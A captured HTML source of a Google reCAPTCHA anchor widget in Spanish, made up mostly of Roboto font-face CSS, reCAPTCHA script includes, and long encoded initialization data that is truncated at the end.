

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjzRUrAAAAAKT4Ax8Xo2ZN1npynGB-EI28uWPe&co=aHR0cHM6Ly9lbnJhaXphZG9zLm9yZzo0NDM.&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=yf4tjmw3zt9p
body_size: 49344
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZGnigUin2tOvrrZPgapDzQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="ZGnigUin2tOvrrZPgapDzQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZGnigUin2tOvrrZPgapDzQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrVvei0ow4wuw4zDnsOIC8Obw6zCphDDg3wyWlHDiMKuNDtMw5XCrTfCqMKPwoQBbRvDmMO8FHPCr8O1FXQ/[base64]/dsKgMsO9w7Z2LzNuwp1IChDCvUNtb8OHXzIgbsKxw7DChhpFQsKJSsKJf8O0NjfDkm/Dh8OUwrzCl8KqwqHDhcO/V8KPwpATUMKpw44zwqfChy0FwpRmw7rDmzLDohQVB8OELsOwTylRwqcaaMK1KMO5eTpPFn7DnDnDlkTCvhHDo8OsV8OGwo3Dqi1GwpMte8KyEQfCh8Okw4RQb29xw7Iiw6xcYMOTwosIIlXDhyQ2wqJ/wrQ0blspw6nDssOcR3/CkA3CusKCXMK/C8KFDTJ7fsKHw4zCocKnwrZ4W8KQw5JlEjkjVjvDm8Kuwrh7wqE4CMKuw6QXCVlUBgfDuRlIwp7CgMKRw6fChXlRw7QucBjCpsKrO1dEwo/CssKOcyZRPkDDtcOYw5AKw7vDqsK3BnsFwpZkeMOzWMKFahrDpwoBw6hSw47DjcKgN8O/Vwccw7zChHlgw5/DjMOkwpzCh3c1bTPCjsKww4ZbJGhGD8KfCg9hw4ZvwowHTU3DqsOeKcOnwqguw614wqMew71iwoEMw4PClQvCt08IAMOrLzIeQsOmA8K8KiXCpzEqBEZGHi4dDMKVwrlBwoghwrXDt8OcBMKPDcO0w6HCrcOva2/DpMKpwr/DryoMwp1Nw4vCnsK8F8KEJsKEFCJMw7pLf8OPCVQzwpnCrjnDnnNJwpFKGRTDscKzEDZEKDXChsOtwrMOdcKtw7vCrcOaw6fDpzYtfUnCucKDwpnDtXZwwqjDisOCwqkMwo/DmcK7wp3Ch8KZbBUawpTCgXrDknsDwoDCrcKywrQUBsKyw7N3CcKrwrUnGsKuwoHCjsKGXcOXPsKEw6LCjmHDi8K1wrAMTcO6DsKUVsOpw7fChsO5P8OtSCLDiCYHw5R0wqDDg8OREMK4O8OJE8OJNFstVijCnTPCisK+LRtBw4wFw7HDlGhXHi/ClTFbeMOLN8Olw43DhMOuwqPCsCrCrn7DjnFdw7vCsgnCj8O8wpnDvC/DhcKhwrl1wqRrw4Mhw44uFwjCtAPDm1gFw4XCpQoFH8OiwpE0wopHKcKbw7jCssOkKsKpwpbDmU7CjhrCshTDgsKdCiU6woddaHEowobDkExHICXClcKtAMKKEWfDhMO2YsOfd8KIYHXDsh/CksO6eW0DQsO7QMK9wpzDmmfDmEU5wqvCkMKEcMOkwo/Ct2/[base64]/Fn0OwrjDsFPCnMOZw4Nvw4Vnw5rDv8KEwocRVg/Cr8Kqw4gqwoFfwpLChcKuw7LDrFdlXhJVw7R9O34lanXCocKKw6h2fXp+S38XwpXCunbDhUnDtB7DvynDh8KmQBNbw6jDrF8ew7DCo8OwOgPClMOiXsKJwqBRWsKsw6hDHR/DrknDgHbDlktxwotTw5IJfcKpw4w/[base64]/FMKcwrA+wo3DsQXCmMK5SCgkWQbCqsKPKMOGwqvCosKDaxbCrz7Dv1tnwrLCiMO3w4QWwr3Cl3bDg33DmyxYSXsaEsKQTcO/[base64]/PmfDisKqwqVuZ2xPD8KzwowuQcORZl9Dw5U4wrtTLg/C